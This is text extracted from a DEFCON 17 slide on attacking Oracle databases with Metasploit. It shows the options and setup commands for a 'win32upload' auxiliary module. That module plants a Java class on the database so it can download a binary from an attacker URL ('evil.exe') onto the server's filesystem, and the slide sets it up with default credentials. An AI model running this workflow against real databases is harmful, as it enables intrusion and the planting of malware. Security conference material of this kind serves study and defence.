 File Edit View Terminal Help
DBUSER SCOTT yes The username to authenticate as.
RHOST yes The Oracle host.
RPORT 1521 yes The TNS port.
SID ORCL yes The sid to authenticate with.
URL http://www.meh.com/evil.exe no The URL to download the binary from
Description:
This module will create a java class which enables the download of a
binary from a webserver to the oracle filesystem. Tested on 10gR1,
10g2, 11.1.0.6.0. User needs to be DBA and have JAVASYSPRIV rights.
References:
http://www.argeniss.com/research/oraclesqlinj.zip
msf auxiliary(win32upload) > set RHOST 192.168.73.131
RHOST => 192.168.73.131
msf auxiliary(win32upload) > set DBUSER scott
DBUSER => scott
msf auxiliary(win32upload) > set DBPASS tiger
DBPASS =>
msf auxiliary(win32upload) >
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos